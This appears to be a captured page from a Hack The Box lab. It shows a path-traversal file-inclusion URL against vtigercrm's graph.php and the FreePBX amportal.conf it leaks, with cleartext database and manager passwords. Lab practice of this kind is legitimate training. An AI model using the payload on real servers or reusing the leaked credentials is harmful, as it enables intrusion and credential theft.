 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
HTB :: Home HTB:: Forums Exploit-DB OSINT Linux Windows Tools OSCP Student Control ... HackTricks - HackTricks
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts
43 #
44 AMPBIN=/var/lib/asterisk/bin
45 AMPSBIN=/usr/local/sbin
46
47 # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash)
48 # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash)
49 # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin
50 #
51 AMPWEBROOT=/var/www/html
52 AMPCGIBIN=/var/www/cgi-bin
53 # AMPWEBADDRESS=x.x.x.x|hostname
54
55 # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash)
56 # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel
57 # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise
58 # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf.  Useful for sqlite3
59 # or if you don't want FOP.
60 #